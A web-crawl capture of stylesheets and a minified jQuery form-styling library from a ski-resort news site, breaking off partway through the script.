.social-small li a.del:hover {
	background-position: -60px -148px;
}

.social-small li a.email:hover {
	background-position: -80px -148px;
}

.social-small li a.rss:hover {
	background-position: -100px -148px;
}

.post-actions {
	float: right;
	margin-right: -4px;
	padding-top: 2px;
	width: 228px;
}

.post-actions  .add-comment {
	color: #dd6900;
	text-decoration: underline;
	font-weight: bold;
	font-size: 11px;
	float: left;
	padding-top: 7px;
}

.post-actions  .read-more {
	background: url(../images/common/sprites.png) no-repeat 0 -196px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
	width: 109px;
	height: 24px;
	margin-left: 13px;
	padding: 6px 0 0 28px;
	float: left;
}

/* Column shortcodes */

.one_half { 
	width: 48%; 
}

.one_third { 
	width: 30.66%; 
}

.two_third { 
	width: 65.33%; 
}

.one_fourth { 
	width: 22%; 
}

.three_fourth { 
	width: 74%; 
}

.one_fifth { 
	width: 16.8%; 
}

.two_fifth { 
	width: 37.6%; 
}

.three_fifth { 
	width: 58.4%; 
}
.four_fifth { 
	width: 67.2%; 
}

.one_sixth { 
	width: 13.33%; 
}

.five_sixth { 
	width: 82.67%; 
}

.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth { 
	position: relative;
	margin-right: 4%; 
	float: left; 
}

.text .last { 
	margin-right: 0 !important; 
	clear: right; 
}

.clearboth {
	clear: both;
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	width: 100%;
}


/* 2.5 Sidebar
------------------------------------------------------------------------------*/

#sidebar {
	float: right;
	width: 300px;
}


/* 2.6 Footer
------------------------------------------------------------------------------*/

.footer-wrap {
	background: url(../images/common/bg-footer-wrap.png) repeat-x left top;
	height: 306px;
	overflow: hidden;
	position: relative;
}

#footer {
	background: url(../images/common/bg-footer.png) no-repeat center top;
	clear: both;
	padding-top: 29px;
	height: 277px;
}

#footer h2 {
	height: auto;
	padding: 0 0 10px;
	margin-bottom: 8px;
	background: url(../images/common/h-line.png) repeat-x left bottom;
}

#footer #footer-nav h2 {
	width: 218px;
}

#footer a {
	color: #fff;
}

.footer-list li {
	float: left;
	padding: 8px 0 4px;
	width: 135px;
}

.footer-list li a {
	background: url(../images/common/bullet-footer.png) no-repeat left 4px;
	padding-left: 8px;
}

#footer-top {
	overflow: hidden;
	height: 182px;
}

#footer #footer-nav {
	padding-right: 82px;
}

#footer #footer-nav {
	width: 272px;
}

#footer #footer-info h2 {
	width: 270px;
}

#footer #footer-info {
	width: 306px;
}

#footer #footer-info li {
	width: 150px;
}

#footer #footer-social {
	width: 256px;
}

.social-icons {
	padding-top: 10px;
}

.social-icons li {
	padding-right: 12px;
}

.ie8 .social-icons,
.ie7 .social-icons {
	margin-right: -8px;
	overflow: hidden;
}

.social-icons li:last-child {
	padding-right: 3px;
}

.social-icons li,
.social-icons li a {
	float: left;
	width: 32px;
	height: 32px;
}

.social-icons li a {
	background: url(../images/common/sprites.png) no-repeat 0 -74px;
	text-indent: -9999px;
	outline: 0;
}

.social-icons li a.tw {
	background-position: -44px -74px;
}

.social-icons li a.gplus {
	background-position: -88px -74px;
}

.social-icons li a.yt {
	background-position: -132px -74px;
}

.social-icons li a.rss {
	background-position: -176px -74px;
}

.social-icons li a.email {
	background-position: -220px -74px;
}

#footer-bottom {
	height: 78px;
	padding-top: 16px;
	overflow: hidden;
}

#footer p {
	color: #fff;
	float: left;
	padding-top: 24px;
	font-size: 11px;
	width: 280px;
}

#footer #footer-bottom .alpinezone {
	float: right;
	margin: 7px 11px 0 0;
}

@media screen and (max-width: 800px) {
	.container {
		min-width: 768px;
		width: auto;
		margin: 0 auto;
	}
	#content {
		float: none;
	}
	#sidebar{
		float: none;
	}
}



/* 3. PAGES
--------------------------------------------------------------------------------
==============================================================================*/


/* 3.1 Home
------------------------------------------------------------------------------*/

.main-slider {
	position: relative;
	float: left;
	overflow: hidden;
	height: 250px;
	width: 460px;
}

.slider-nav {
	float: left;
	width: 209px;
	margin-left: -13px;
	position: relative;
	z-index: 5;
	height: 250px;
	overflow: hidden;
}

.slider-nav li  a {
	background: url(../images/home/slider-nav.png) no-repeat left bottom;
	display: block;
	padding: 18px 12px 0 26px;
	width: 171px;
	height: 66px;	
	text-decoration: none;
	outline: none;
}

.slider-nav li a:hover,
.slider-nav li.active a {
	background-position: left top;
}

.nav-img {
	border: 2px solid #fff;
	float: left;
	margin-right: 11px;
	width: 45px;
}

.slider-nav li p {
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	padding-top: 0;
}

#pages {
	position: absolute;
	height: 20000em;
}
 
.scrollable {
	position: relative;
	overflow: hidden;
	width: 510px;
	height: 450px;
}

.scrollable .items {
	width: 20000em;
	position: absolute;
	clear: both;
}

.main-slider .page {
	width: 460px;
	height: 250px;
}

.slider-main-img {
	position: relative;
	width: 460px;
	height: 250px;
	z-index: 1;
}

.slider-main-img img {
	width: 460px;
}

.slider-main-img .img-text {
	background: url(../images/home/slider-caption.png) repeat-x left top;
	height: 55px;
	padding: 14px 19px;
	overflow: hidden;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 422px;
}

.slider-main-img .img-text h3 {
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	padding-bottom: 6px;
}

.slider-main-img .img-text h3 a,
.slider-main-img .img-text p a {
	text-decoration: none;
	color: #fff;
}

.slider-main-img .img-text p {
	color: #fff;
	font-size: 11px;
	line-height: 15px;
}

.two-cols {
	padding: 21px 0 31px;
}

.two-cols .left-col {
	float: left;
	width: 321px;
}

.two-cols .right-col {
	float: right;
	width: 320px;
}

#recent-discussions h3 a {
	font-weight: normal;
	color: #0785b0;
}

#recent-discussions  .posts-small-list  {
	margin-top: -11px;
}

#recent-discussions  .posts-small-list li {
	padding: 17px 0 18px;
}

.adv-bottom {
	clear: both;
	text-align: center;
	padding-top: 24px;
}

#sidebar .social {
	padding-top: 0;
	padding-bottom: 10px;
}

.social {
	padding: 9px 0 0 26px;
}

.widget_vbulletin_login,
.forum-login {
	padding-top: 20px;
}

.forum-login.plain-form ul {
	padding: 13px 0 0 12px;
}

.forum-login.plain-form ul li {
	padding-bottom: 13px;
}

.forum-login.plain-form input {
	height: 23px;
}

.forum-login .forgot-pswd {
	margin-right: 11px;
}

.widget_vbulletin_login,
.sidebar-box {
	background: url(../images/common/bg-sidebar.png) repeat-x left bottom;
	padding-bottom: 13px;
}

#sidebar .latest-headlines {
	padding: 22px 0 20px; 
}

#sidebar .latest-headlines .posts-small-list {
	margin-top: 0;
}

#sidebar .latest-headlines li {
	padding: 15px 0;
}

#sidebar .latest-headlines li:last-child {
	background: none;
}

.widget_openxwpwidget,
.widget_recent_entries {
	margin-bottom: 21px;
}

.sponsors {
	padding-top: 21px;
}

.widget_openxwpwidget h2,
.sponsors h3 {
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
	background: none;
	height: auto;
	color: #676767;
	padding-bottom: 8px;
	padding-left: 14px;
	font-weight: bold;
}

.widget_openxwpwidget li,
.sponsors li {
	float: left;
	margin-left: 12px;
}

.sponsors li img {
	border: 1px solid #cfd1c6;
	display: block;
	padding: 5px;
}

.poll {
	padding-top: 26px;
}

.poll-content {
	padding: 13px 0 0 11px;
}

.poll-content .wp-polls-ul {
	margin-left: 0;
}

.poll h3 {
	color: #0785b0;
	font-weight: bold;
	font-size: 12px;
}

.poll .buttons {
	text-align: center;
}

.poll .buttons button {
	margin: 0 auto;
	width: 85px;
}

.poll .poll-answers {
	padding-top: 5px;
}

.poll .poll-answers li {
	padding-bottom: 18px;
}


/* 3.2 news
------------------------------------------------------------------------------*/

#featured-resort p {
	line-height: 16px;
	padding-top: 5px;
}

#featured-resort li {
	background: none;
}

#posts-entries {
	margin-top: -13px;
}

.adv-sidebar.bottom {
	padding-top: 20px;
}

#content .wp-pagenavi {
	padding-top: 20px;
}

#content .wp-pagenavi a, 
#content .wp-pagenavi span {
	border: 0;
}

/* 3.3 single
------------------------------------------------------------------------------*/

#post-entry article {
	background: url(../images/common/dot.png) repeat-x left bottom;
	padding-bottom: 15px;
}

#article-archives{
	margin-bottom: 21px;
	padding-bottom: 17px;
}

.archive-list ul {
	margin-right: -30px;
	padding-top: 9px;
}

.archive-list  li,
.archive-list  li a {
	float: left;
}

.archive-list li {
	padding: 5px 8px 4px 2px;
}

.archive-list li a {
	background: url(../images/common/bullet-grey.png) no-repeat left 3px;
	padding-left: 10px;
	color: #0785b0;
	font-size: 11px;
	min-width: 87px;
}

#post-comments {
	margin-left: -10px;
	padding-top: 20px;
}

#post-entry article hr {
	display: block;
	height: 2px;
	margin-bottom: 10px;	
	border: none;
	background: #025b8e;
}

/* 3.4 Contact
------------------------------------------------------------------------------*/


/* 3.5 Resorts
------------------------------------------------------------------------------*/
.entry-content ul.resort-brief {
	margin: 10px 0 15px;
	padding: 0;
	list-style: none;
}

.entry-content ul.resort-brief li {
	float: left;
	width: 163px;
}

.entry-content ul.resort-brief li.vertical-drop {
	text-align: right;
}

.entry-content ul.resort-brief li.address {
	width: 227px;
}

.entry-content ul.resort-brief li.accomodation {
	width: 100px;
}

.entry-content ul.resort-brief li.trails {
	text-align: center;
}

.resorts-list .post-actions {
	width: auto;
}

.resorts-list .post-actions .read-more {
	width: 124px;
	margin-left: 0;
	padding: 6px 0 0 13px;
}
.resort-head {
	padding-bottom: 15px;
}

.resort-head h3 {
	color: #0785b0;
	font-size: 21px;
	font-weight: bold;
	float: left;
}

#resort-info {
	background: url("../images/common/dot.png") repeat-x left bottom;
}

#resort-info .resort-icons {
	float: left;
	overflow: hidden;
	width: 68px;
	padding-top: 6px;
}

#resort-info .resort-icons li {
	float: left;
	padding-left: 11px;
}

#resort-info .resort-icons span {
	display: block;
	background-image: url(../images/resorts/icons-shop-hotels.png);
	background-repeat: no-repeat;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;	
	height: 16px;
}

#resort-info .resort-icons .shop span {	
	width: 17px;
	background-position: 0 0;
}

#resort-info .resort-icons .hotels span {	
	width: 28px;
	background-position: -28px 0;
}

#resort-info .vcard {
	line-height: 18px;
	padding-bottom: 24px;
}

#resort-info .vcard .left {
	float: left;
	width: 208px;
}

#resort-info .vcard .center {
	float: left;
	width: 226px;
}

#resort-info .vcard .right {
	float: right;
	width: 218px;
}

#resort-info .addr-list span {
	background: url(../images/resorts/icons.png) no-repeat 0 0;
	display: block;
	max-height: 34px;
	padding-left: 25px;
}

#resort-info .vcard .adr {
	background: url(../images/resorts/icons.png) no-repeat 0 0;
	padding-left: 22px;
}

#resort-info .addr-list .phone {
	background-position: 0 -35px;
}

#resort-info .addr-list .snowphone {
	background-position: 0 -68px;
}

#resort-info .addr-list .url {
	background-position: 0 -105px;
}

#resort-info .addr-list .email {
	background-position: 0 -137px;
}

#resort-info  .info-links {
	background: url("../images/common/dot.png") repeat-x left top;
	padding:  20px 0;
}

#resort-info  .info-links a {
	font-size: 17px;
	font-weight: bold;
	color: #dd6900;
	padding-right: 18px;
	margin-left: 36px;
	float: left;
}

#resort-info  .info-links a.featured {
	background: url(../images/resorts/link-blue.png) no-repeat right center;
	color: #015289;
	margin-right: 18px;
}

#resort-info  .info-links a.near-hotels {
	background: url(../images/resorts/link-orange.png) no-repeat right center;
}

#about-resort {
	padding-top: 25px;
}

#about-resort article {
	padding-top: 16px;
}

#about-resort article .caption {
	display: block;
	font-size: 11px;
	color: #a4a9ab;
}

#about-resort article .thumbnail .caption {
	padding-top: 5px;
}

#resort-statistics-snow {
	padding-bottom: 14px;
}

#resort-links-other {
	padding-bottom: 15px;
}

.resort-s-list {
	padding-top: 14px;
}

.resort-s-list .item {
	padding-bottom: 10px;
	overflow: hidden;
}

.resort-s-list .item strong{
	float: left;
	width: 100px;
}

.resort-s-list .item span {
	float: left;
	width: 214px;
}

#snow-conditions-list .item strong{
	width: 146px;
}

#snow-conditions-list .item span{
	width: 168px;
}


.resort-s-list .item .values {
	padding: 2px 0 0 40px;
}

.resort-s-list .item .values li {
	background: url(../images/resorts/statistics.png) no-repeat 0 0;
	float: left;
	line-height: 24px;
	height: 22px;
	font-size: 11px;
}

.resort-s-list .item .values li.green {
	color: #008400;
	padding-left: 24px;
	width: 36px;
	margin-right: 2px;
}

.resort-s-list .item .values  li.blue {
	background-position: -63px 0; 
	color: #0000c6;
	padding-left: 26px;
	width: 34px;
	margin-right: 3px;
}

.resort-s-list .item .values  li.black {
	background-position: -129px 0; 
	color: #000;
	padding-left: 22px;
	width: 36px;
	margin-right: 4px;
}

.resort-s-list .item .values  li.double-black {
	background-position: -188px 0; 
	color: #000;
	padding-left: 38px;
	width: 42px;
}

#resort-links-other .links-list li {
	padding-bottom: 8px;
}

#resort-links-other .links-list a {
	background: url(../images/resorts/link.png) no-repeat left 4px;
	font-size: 12px;
	color: #0785b0;
	font-weight: bold;
	padding-left: 9px;
}

#resorts-logos {
	padding-bottom: 32px;
}

#resorts-logos .left-logo,
#resorts-logos .right-logo {
	float: left;
}

#resorts-logos .left-logo {
	padding-right: 60px;
}

#resorts-logos .left-logo span{
	color: #a4a9ab;
	font-size: 11px;
}

#resorts-logos .left-logo a{
	color: #0785b0;
	font-size: 11px;
}

#resorts-logos .right-logo {
	padding-top: 8px;
}


#resorts-logos .ir span {
	background-image: url(../images/resorts/logos.png);
	background-repeat: no-repeat;
}

#resorts-logos .ots-logo {
	width: 150px;
	height: 50px;
	margin: 4px 0;
}

#resorts-logos .ots-logo span {
	background-position: 0 -11px;
}

#resorts-logos .search-member-logo {
	width: 343px;
	height: 74px;
}

#resorts-logos .search-member-logo span {
	background-position: -213px 0;
}

#post-entry blockquote {
	font: 14px/21px normal helvetica, sans-serif;
	margin: 15px 0 15px 50px;
	padding: 5px 15px;
	border-left: 2px solid #0785B0;
}

#post-entry blockquote p{
	padding: 0 20px 0 0;
}

#post-entry .hentry h3{
	margin: 0 0 10px;
	font-size: 16px;
	font-weight: bold;
	color: #0785B0;
}

#post-entry .hentry h4{
	margin: 0 0 10px;
	font-size: 14px;
	color: #0785B0;
}

#post-entry .hentry h5{
	margin: 0 0 10px;
	font-size: 12px;
	color: #0785B0;
}

#post-entry .with-padding ul,
#post-entry .hentry ul {
	list-style: disc;
	margin: 0 0 30px 30px;
}

#post-entry .with-padding ol,
#post-entry .hentry ol {
	list-style: decimal;
	margin: 0 0 30px 30px;
}

#post-entry .hentry img {
	max-width: 640px;
	display: block;
}

#post-entry .hentry #dotd img {
	display: inline;
	padding: 0;
	border: 0
}

#post-entry .hentry #dotd table th, 
#post-entry .hentry #dotd table td {
	vertical-align: top;
	padding: 0;
	border: 0;
}

#post-entry .hentry #dotd table th img, 
#post-entry .hentry #dotd table td  img {
	display: block;
	padding: 0;
	border: 0
}

#post-entry .hentry table {
	padding: 0;
	margin: 0 0 20px;
	border: 1px solid #ccc;
}

#post-entry .hentry table th, 
#post-entry .hentry table td {
	vertical-align: top;
	padding: 5px;
	border-bottom: 1px solid #CCC;
}

#post-entry .hentry table th {
	padding: 10px 5px;
	font-size: 13px;
	font-weight: bold;
	text-align: left;
	background: #D6DEE7;
}

#post-entry .hentry table tr:nth-child(odd) td,
#post-entry .hentry table tr.odd td{
	background: #F6F6F9;
}

#post-entry .hentry table td img{
	padding: 0;
	border: none;
}

#post-entry.reviews article.hentry{
	margin-bottom: 15px;
}

#post-entry .hentry .post-social ul,
#post-entry .hentry .post-social ol {
	list-style: none;
	margin: 0; 
}

/* map styles */

div.markerTooltip, 
div.markerdetail {
	color: black;
	background-color: white;
	white-space: nowrap;
	margin: 1px;
	padding: 2px 4px;
	border: 1px solid black;
}

div#one {
	background-color: #03699C;
}

div#three {
	background-color: #D2D2D2;
}

div#two {
	background-color: #D6DEE7;
}

div.tab {
	width: 75px;
	text-align: center;
	cursor: pointer;
	color: black;
	float: left;
}

.gmnoprint {
	width: 350px;
	line-height: 1.1;
}

div.balloon {
	width: 320px;
	height: 230px;
	margin-bottom: 5px;
	padding: 5px;
	position: relative;
	top: -0px;
	border-width: 3px;
}
div#tab1 {
	border-style: solid;
	border-color: #03699C;
	display: none;
}

div#tab3 {
	border-style: solid;
	border-color: #D2D2D2;
}

div#tab2 {
	border-style: solid;
	border-color: #D6DEE7;
	display: none;
}

#post-entry .hentry .gmnoprint img {
	display: inline;
	max-width: auto;
	padding: 0;
	margin: 0;
	border: 0;
}

#post-entry .hentry .gmnoprint table {
	margin-bottom: 5px;
}


/* 3.6 Lodging
------------------------------------------------------------------------------*/

div.pdb_row { clear: both; padding-top: 10px;}
div.pdb_row span.pdb_left {float: left; text-align: left; width: 80%;}
div.pdb_row span.pdb_right {float: right; text-align: right; width: 20%;}
.pdb_product_image {float: left; padding: 0 5px 5px 0; }
a.pdb_buy_link, a.pdb_buy_link:visited {margin: 0; padding: 2px; font-size: 100%; color: #006699; text-decoration: underline;}
a.pdb_buy_link:hover {margin: 0; padding: 2px; font-size: 100%; color: #DD6900; text-decoration: underline;}
a.pdb_more_info_link, a.pdb_more_info_link:visited {margin: 0; padding: 2px; font-size: 100%; color: #006699; text-decoration: underline;}
a.pdb_more_info_link:hover {margin: 0; padding: 2px; font-size: 100%; color: #DD6900; text-decoration: underline;}
.pdb_retail_price_block { margin: 2px 0 2px 0; }
.pdb_retail_text {font-size: 90%; font-weight: 600}
.pdb_retail_price {font-size: 90%; font-weight: 400}
.pdb_sale_price_block { margin: 2px 0 2px 0; }
.pdb_sale_text {font-size: 90%; color: #FF0000; font-weight: 600}
.pdb_sale_price {font-size: 90%; color: #FF0000; font-weight: 400}
.pdb_product_description {font-size: 90%;}

.index-bevel {background: #009ACE; width: 1px; height: 1px;} /*outside border*/
.index-bevel2 {background: #FFFFFF; width: 1px;} /*inside border*/

.disclaimer-text {font-weight: normal; color:#DE6900;}/*address search disclaimer*/

.index-section-hdr-text {font-size: 12px; font-weight: bold; color: #00699C;} /*section headers*/
.index-select-dest-bg { background: #FFFFFF; font-weight: bold; }     /*change bg color*/
.index-table-border {border-left:1px solid #00699C;border-right:1px solid #00699C;border-top:1px solid #00699C;border-bottom:1px solid #00699C;}

.index-text {font-weight: normal; color: #000000;}

.index-11bold-text { color: #000000;} /**/
A.index-browse-dest-link {font-weight: bold;}
.index-lowest-rates-text {font-size: 12px; color: #000000; font-weight: bold;}
.index-guaranteed-link {font-size: 12px; color: #000000; font-weight: bold;}
.button {background:#00699C; color: #FFFFFF; font-weight: bold; font-size: 11px;cursor:hand}
.content-divline {background: #00699C; height: 2px; width: 100%; line-height : 2px; }

#lodging-search .disclaimer-text {
	font-size: 11px;
}

#post-entry .hentry #lodging-search table table,
#post-entry .hentry #lodging-search table td td,
#post-entry .hentry #lodging-search table th {
	border: 0;
	margin: 0;
	font-size: 11px;
	padding: 0;
}

#post-entry .hentry #lodging-search table td td img {
	max-width: none;
	display: inline;
}

#post-entry .hentry #lodging-search table td td .button {
	padding: 2px 4px 3px;
	font-size: 12px;
}

/* 4. PRINT
--------------------------------------------------------------------------------
==============================================================================*/


@media print {

	body { 
		font: normal normal 12pt/1.5em "Times New Roman", Times, serif; 
	}

	a[href]:after { 
		content: " (" attr(href) ") "; 
		font-size: 90%; 
	}

	a[href^="/"]:after { 
		content: " (http://domain.com" attr(href) ") "; 
	}

	#accessibility-nav, 
	.hide { 
		display: none !important; 
	}
}	

--- FILE ---
content_type: text/css
request_url: https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4
body_size: 327
content:
#avantlink_rp { width:100%; }

#avantlink_rp a { text-decoration:none; }
#avantlink_rp a:hover { text-decoration:underline; }

#avantlink_rp #rp_title h3 { margin-bottom: 10px; }

#avantlink_rp .rp_item { float:left;padding:10px; }

#avantlink_rp .rp_item, #avantlink_rp .rp_item img, #avantlink_rp .rp_image { width: 110px; }

#avantlink_rp .rp_item img { max-height:130px; }
#avantlink_rp .rp_image { height:140px;overflow:hidden; }

#avantlink_rp .rp_name, #avantlink_rp .rp_prices, #avantlink_rp .rp_name a, #avantlink_rp .rp_prices a { font-size:12px;overflow:hidden; }

#avantlink_rp .rp_name, #avantlink_rp .rp_name a { height:30px; line-height:15px; }
#avantlink_rp .rp_prices { height:22px;line-height:22px; }

#avantlink_rp .sale_price { color: #000000; }
#avantlink_rp .percent_off { font-weight: bold; color: #000000; }
#avantlink_rp .clear { clear:both; }

#avantlink_rp #link-share { float:right; font-size:10px; }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js
body_size: 4984
content:
/**
 * JSized Forms, v1.0
 *
 * @copyright Copyright (c) 2010 JSized, <a href="http://jsized.com/">JSized</a>
 * @author Stephen Reay
 * @version 1.0
 */

if(!Object.map){Object.map=function(object,callback,context){if(callback.constructor!==Function){throw new TypeError()}var obj={};for(var i in object){if(object.hasOwnProperty(i)){obj[i]=callback.call(context,object[i],i,object)}}return obj}}if(!Array.prototype.indexOf){Array.prototype.indexOf=function indexOf(searchElement,from){var len=this.length;from=Number(from)||0;from=(from<0)?Math.ceil(from):Math.floor(from);if(from<0){from+=len}for(;from<len;from++){if(from in this&&this[from]===searchElement){return from}}return-1}}if(!Function.prototype.inherits){Function.prototype.inherits=function inherits(ParentClass){if(typeof this==='function'){if(this===ParentClass){throw new ReferenceError("A Class can't inherit from itself")}this.prototype=new ParentClass();this.prototype.inherits=Function.prototype.inherits;this.prototype.constructor=this;this.prototype.parent=ParentClass.prototype}else if(typeof this==='object'){if(this.constructor===ParentClass){throw new ReferenceError("A Class can't inherit from itself")}if(arguments.length>1){ParentClass.apply(this,Array.prototype.slice.call(arguments,1))}else{ParentClass.call(this)}}}}if(!Function.prototype.bind){Function.prototype.bind=function bind(context){var callback=this;var args=Array.prototype.slice.call(arguments,0);var object=args.shift();return function(){return callback.apply(object,args.concat(Array.prototype.slice.call(arguments,0)))}}}if(!Function.prototype.bindAsEventListener){Function.prototype.bindAsEventListener=function bindAsEventListener(context){var callback=this;var args=Array.prototype.slice.call(arguments,0);var object=args.shift();return function(event){var localArgs=Array.prototype.slice.call(arguments,0);localArgs.shift();return callback.apply(object,[event||window.event].concat(args,localArgs))}}}if(typeof JSized==='undefined'){var JSized={}}if(typeof JSized.Util==='undefined'){JSized.Util={}}if(typeof JSized.Util.Event==='undefined'){JSized.Util.Event={}}JSized.Util.Event.getKeyCode=function(e){var code=e.keyCode?e.keyCode:e.which?e.which:false;return code};JSized.Util.Event.keyCodes={KEY_CANCEL:3,KEY_HELP:6,KEY_BACK_SPACE:8,KEY_TAB:9,KEY_CLEAR:12,KEY_RETURN:13,KEY_ENTER:14,KEY_SHIFT:16,KEY_CONTROL:17,KEY_ALT:18,KEY_PAUSE:19,KEY_CAPS_LOCK:20,KEY_ESCAPE:27,KEY_SPACE:32,KEY_PAGE_UP:33,KEY_PAGE_DOWN:34,KEY_END:35,KEY_HOME:36,KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_PRINTSCREEN:44,KEY_INSERT:45,KEY_DELETE:46,KEY_0:48,KEY_1:49,KEY_2:50,KEY_3:51,KEY_4:52,KEY_5:53,KEY_6:54,KEY_7:55,KEY_8:56,KEY_9:57,KEY_SEMICOLON:59,KEY_EQUALS:61,KEY_A:65,KEY_B:66,KEY_C:67,KEY_D:68,KEY_E:69,KEY_F:70,KEY_G:71,KEY_H:72,KEY_I:73,KEY_J:74,KEY_K:75,KEY_L:76,KEY_M:77,KEY_N:78,KEY_O:79,KEY_P:80,KEY_Q:81,KEY_R:82,KEY_S:83,KEY_T:84,KEY_U:85,KEY_V:86,KEY_W:87,KEY_X:88,KEY_Y:89,KEY_Z:90,KEY_CONTEXT_MENU:93,KEY_NUMPAD0:96,KEY_NUMPAD1:97,KEY_NUMPAD2:98,KEY_NUMPAD3:99,KEY_NUMPAD4:100,KEY_NUMPAD5:101,KEY_NUMPAD6:102,KEY_NUMPAD7:103,KEY_NUMPAD8:104,KEY_NUMPAD9:105,KEY_MULTIPLY:106,KEY_ADD:107,KEY_SEPARATOR:108,KEY_SUBTRACT:109,KEY_DECIMAL:110,KEY_DIVIDE:111,KEY_F1:112,KEY_F2:113,KEY_F3:114,KEY_F4:115,KEY_F5:116,KEY_F6:117,KEY_F7:118,KEY_F8:119,KEY_F9:120,KEY_F10:121,KEY_F11:122,KEY_F12:123,KEY_F13:124,KEY_F14:125,KEY_F15:126,KEY_F16:127,KEY_F17:128,KEY_F18:129,KEY_F19:130,KEY_F20:131,KEY_F21:132,KEY_F22:133,KEY_F23:134,KEY_F24:135,KEY_NUM_LOCK:144,KEY_SCROLL_LOCK:145,KEY_COMMA:188,KEY_PERIOD:190,KEY_SLASH:191,KEY_BACK_QUOTE:192,KEY_OPEN_BRACKET:219,KEY_BACK_SLASH:220,KEY_CLOSE_BRACKET:221,KEY_QUOTE:222,KEY_META:224};if(typeof JSized.Ui==='undefined'){JSized.Ui={}}if(typeof JSized.Ui.Form==='undefined'){JSized.Ui.Form={}}jQuery.fn.JSizedFormSelect=function(options){return this.each(function(){new JSized.Ui.Form.Select(this,options)})};JSized.Ui.Form.Select=function(element,options){if(this.constructor===window.constructor){return new arguments.callee(element)}this.element=jQuery(element);this.selectedIndex=this.element.get(0).selectedIndex||-1;this.options=jQuery.extend(true,{},this.options,options||{});this.isOpen=false;this.styleElement();this.element.bind('focus',this.grabFocus.bindAsEventListener(this));this.element.bind('change',this.onChange.bindAsEventListener(this))};JSized.Ui.Form.Select.prototype.options={altTextAttribute:false,containerClass:'custom-select',wrapperClass:'custom-select-wrapper',selectedClass:'current-selected',defaultText:false,defaultTextOnOpen:false,maxItems:'auto',maxItemsUseMaxHeight:true,maxItemsOptionIndex:0,maxItemsDelayInit:0,zebraStripes:true,zebraStripesClasses:{odd:'odd',even:'even'}};JSized.Ui.Form.Select.prototype.styleElement=function(){this.container=jQuery('<div />').addClass(this.options.containerClass);this.wrapper=jQuery('<div><ul></ul><div class="bottom"></div></div>').addClass(this.options.wrapperClass);this.element.hide().attr('tabIndex','-1').before(this.container);this.optList=this.wrapper.find('ul');this.optListEntries=jQuery.map(this.element[0].options,this.addOption.bind(this));this.selected=jQuery('<a />').addClass(this.options.selectedClass).attr({tabIndex:this.element.attr('tabIndex'),href:'#'}).html(this.options.defaultText?this.options.defaultText:jQuery(this.optListEntries[this.element[0].selectedIndex]).attr('data-display-text'));this.container.append(this.selected).append(this.wrapper);var self=this;this.element.closest('form').bind('reset',function(){window.setTimeout(self.onChange.bind(self),50)});window.setTimeout(this.maxHeightInit.bind(this),this.options.maxItemsDelayInit);this.selected.bind('click',this.toggle.bindAsEventListener(this));this.selected.bind('keydown',this.keydown.bindAsEventListener(this));this.optList.bind('click',this.click.bindAsEventListener(this))};JSized.Ui.Form.Select.prototype.maxHeightInit=function(){if(this.options.maxItems!=='auto'&&(this.options.maxItemsUseMaxHeight||this.optListEntries.length>=this.options.maxItems)){var optionToCheck=this.options.maxItemsOptionIndex===-1?this.optListEntries.length-1:this.options.maxItemsOptionIndex,itemHeight=jQuery(this.optListEntries[optionToCheck]).outerHeight(),totalHeight=itemHeight*this.options.maxItems,style={'overflow-x':'hidden','overflow-y':'auto'};style[(this.options.maxItemsUseMaxHeight?'max-height':'height')]=totalHeight+'px';this.wrapper.css(style)}};JSized.Ui.Form.Select.prototype.grabFocus=function(){this.selected.focus()};JSized.Ui.Form.Select.prototype.onChange=function(event,fromUs){if(typeof fromUs!=='undefined'&&fromUs){return}this.selectByIndex(this.element[0].selectedIndex,false)};JSized.Ui.Form.Select.prototype.addOption=function(element,i){element=jQuery(element);var el=jQuery('<li />').addClass(element.hasClass('all')?'all':'').attr({'data-display-text':(this.options.altTextAttribute?element.attr(this.options.altTextAttribute):element.html())}),anchor=jQuery('<a />').addClass(element.attr('selected')?'selected':'').attr({href:'#',tabIndex:'-1'}).html(element.html()).appendTo(el);if(this.options.zebraStripes){el.addClass(i%2===0?this.options.zebraStripesClasses.odd:this.options.zebraStripesClasses.even)}this.optList.append(el);return el[0]};JSized.Ui.Form.Select.prototype.toggle=function(e){e.preventDefault();if(this.isOpen){this.close(e)}else{this.selected.focus();this.open(e)}};JSized.Ui.Form.Select.prototype.open=function(e){this.container.addClass('open');this.isOpen=true;this.selectedIndex=this.element[0].selectedIndex=-1;if(this.options.defaultTextOnOpen){this.selected.html(this.options.defaultText)}this.element.trigger('selectopen',this);window.setTimeout(this.setupEvents.bind(this),10)};JSized.Ui.Form.Select.prototype.close=function(e){this.container.removeClass('open');this.optList.find('.current').removeClass('current');if(this.selectedIndex>=0){jQuery('a',this.optListEntries[this.selectedIndex]).addClass('current')}this.isOpen=false;this.element.trigger('selectclose',this);this.removeEvents(e)};JSized.Ui.Form.Select.prototype.setupEvents=function(){var that=this;if(this.callbacks){return}this.callbacks=Object.map({click:this.close,keydown:this.keydown,mouseover:this.mouseover},function(func,key){var callback=func.bindAsEventListener(that);jQuery(document).bind(key,callback);return callback})};JSized.Ui.Form.Select.prototype.removeEvents=function(e){if(this.callbacks){jQuery.each(this.callbacks,function(index,callback){jQuery(document).unbind(index,callback)})}this.callbacks=false};JSized.Ui.Form.Select.prototype.mouseover=function(e,element){element=e?jQuery(e.target):element;if(element[0].nodeName.toLowerCase()==='a'){this.optList.find('.current').removeClass('current');element.addClass('current')}};JSized.Ui.Form.Select.prototype.keydown=function(e){var element=this.optList.find('.current'),ev_element=jQuery(e.target),currentIndex=element?this.optListEntries.indexOf(element.parent()[0]):-1,newIndex=false;switch(JSized.Util.Event.getKeyCode(e)){case JSized.Util.Event.keyCodes.KEY_SPACE:if(ev_element[0]===this.selected[0]){e.stopPropagation();e.preventDefault();this.open(e)}break;case 